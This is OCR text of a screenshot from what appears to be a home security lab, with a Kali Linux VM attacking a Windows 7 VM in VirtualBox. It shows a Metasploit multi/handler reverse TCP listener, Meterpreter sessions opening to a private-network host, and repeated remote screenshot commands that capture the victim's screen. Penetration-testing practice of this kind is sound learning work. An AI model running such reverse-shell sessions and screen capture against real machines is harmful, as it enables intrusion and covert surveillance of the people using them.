 Windows 7 [Running] - Oracle VirtualBox
Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
3
10:48
root@kali: ~
Screenshot taken
View image
File Actions Edit View Help
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --interact <id> --timeout <value>
meterpreter > screenshot
^C[-] screenshot: Interrupted
Exiting due to channel error.
Exiting due to channel error.
Exiting due to channel error.
Exiting due to channel error.
Exiting due to channel error.
Exiting due to channel error.
meterpreter > Interrupt
screenshot
^C[-] screenshot: Interrupted
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > screenshot
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --interact <id> --timeout <value>
meterpreter > exit
[*] Shutting down session: 1
[*] 192.168.1.127 - Meterpreter session 1 closed. Reason: User exit
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.67:135
[*] Sending stage (177734 bytes) to 192.168.1.127
[*] Meterpreter session 2 opened (192.168.1.67:135 → 192.168.1.127:49203) at 2025-03-27 10:47:56 -0400
meterpreter > screenshot
Screenshot saved to: /root/YRuBHdRu.jpeg
meterpreter >
Right Ctrl
C:\
8:33 PM
3/27/2025